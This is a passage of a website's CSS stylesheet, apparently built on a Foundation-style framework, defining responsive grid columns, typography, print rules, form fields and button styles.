  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, #page-id-72 .accordion-wrap .medium-unstack.accordion-click > .column, .row.medium-unstack > .columns, #page-id-72 .accordion-wrap .medium-unstack.accordion-click > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, #page-id-72 .accordion-wrap .medium-unstack.accordion-click > .column, .row.medium-unstack > .columns, #page-id-72 .accordion-wrap .medium-unstack.accordion-click > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, #page-id-72 .accordion-wrap .large-unstack.accordion-click > .column, .row.large-unstack > .columns, #page-id-72 .accordion-wrap .large-unstack.accordion-click > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, #page-id-72 .accordion-wrap .large-unstack.accordion-click > .column, .row.large-unstack > .columns, #page-id-72 .accordion-wrap .large-unstack.accordion-click > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, #page-id-72 .accordion-wrap .xlarge-unstack.accordion-click > .column, .row.xlarge-unstack > .columns, #page-id-72 .accordion-wrap .xlarge-unstack.accordion-click > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, #page-id-72 .accordion-wrap .xlarge-unstack.accordion-click > .column, .row.xlarge-unstack > .columns, #page-id-72 .accordion-wrap .xlarge-unstack.accordion-click > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.11111rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.66667rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.66667rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Open Sans", sans-serif; font-style: normal; font-weight: normal; color: inherit; text-rendering: optimizeLegibility; }

h1 small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

h1, .h1 { font-size: 1.55556rem; line-height: 1.4; margin-top: 0; margin-bottom: 1.2rem; }

h2, .h2 { font-size: 1.44444rem; line-height: 1.4; margin-top: 0; margin-bottom: 1.2rem; }

h3, .h3 { font-size: 1.33333rem; line-height: 1.4; margin-top: 0; margin-bottom: 1.2rem; }

h4, .h4 { font-size: 1.22222rem; line-height: 1.4; margin-top: 0; margin-bottom: 1.2rem; }

h5, .h5 { font-size: 1.11111rem; line-height: 1.4; margin-top: 0; margin-bottom: 1.2rem; }

h6, .h6 { font-size: 1rem; line-height: 1.4; margin-top: 0; margin-bottom: 1.2rem; }

@media print, screen and (min-width: 40em) { h1, .h1 { font-size: 1.77778rem; }
  h2, .h2 { font-size: 1.55556rem; }
  h3, .h3 { font-size: 1.44444rem; }
  h4, .h4 { font-size: 1.33333rem; }
  h5, .h5 { font-size: 1.22222rem; }
  h6, .h6 { font-size: 1rem; } }

a { line-height: inherit; color: #B81204; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #9e0f03; }

a img { border: 0; }

hr { clear: both; max-width: 70rem; height: 0; margin: 1.66667rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #cacaca; border-left: 0; }

ul, ol, dl { margin-bottom: 1.66667rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #333; }

cite { display: block; font-size: 0.72222rem; color: #8a8a8a; }

cite:before { content: "— "; }

abbr, abbr[title] { border-bottom: 1px dotted #0a0a0a; cursor: help; text-decoration: none; }

figure { margin: 0; }

code { padding: 0.11111rem 0.27778rem 0.05556rem; border: 1px solid #cacaca; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #0a0a0a; }

kbd { margin: 0; padding: 0.11111rem 0.22222rem 0; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #0a0a0a; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: black !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; -webkit-box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0; }

input[type='search'] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #0a0a0a; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #0a0a0a; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 0 0 0 0; }

.input-group > :last-child > * { border-radius: 0 0 0 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #e6e6e6; color: #0a0a0a; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { height: auto; -ms-flex-item-align: stretch; align-self: stretch; padding-top: 0; padding-bottom: 0; font-size: 0.88889rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.44444rem; }

.fieldset { margin: 1rem 0; padding: 1.11111rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.16667rem; padding: 0 0.16667rem; }

select { height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.88889rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.33333rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #f9ecea; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 0.9rem; line-height: 1; text-align: center; cursor: pointer; background-color: #B81204; color: #fefefe; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: #9c0f03; color: #fefefe; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button.primary, .events-list .event-details a.button { background-color: #B81204; color: #fefefe; }

.button.primary:hover, .events-list .event-details a.button:hover, .button.primary:focus, .events-list .event-details a.button:focus { background-color: #930e03; color: #fefefe; }

.button.secondary { background-color: #0D0D0D; color: #fefefe; }

.button.secondary:hover, .button.secondary:focus { background-color: #0a0a0a; color: #fefefe; }

.button.success { background-color: #3adb76; color: #0a0a0a; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #0a0a0a; }

.button.warning { background-color: #ffae00; color: #0a0a0a; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #0a0a0a; }

.button.alert { background-color: #cc4b37; color: #fefefe; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #fefefe; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled, .button.disabled:hover, .button.disabled:focus, .button[disabled], .button[disabled]:hover, .button[disabled]:focus { background-color: #B81204; color: #fefefe; }

.button.disabled.primary, .events-list .event-details a.button.disabled, .button[disabled].primary, .events-list .event-details a.button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary, .events-list .event-details a.button.disabled, .button.disabled.primary:hover, .events-list .event-details a.button.disabled:hover, .button.disabled.primary:focus, .events-list .event-details a.button.disabled:focus, .button[disabled].primary, .events-list .event-details a.button[disabled], .button[disabled].primary:hover, .events-list .event-details a.button[disabled]:hover, .button[disabled].primary:focus, .events-list .event-details a.button[disabled]:focus { background-color: #B81204; color: #fefefe; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #0D0D0D; color: #fefefe; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3adb76; color: #0a0a0a; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

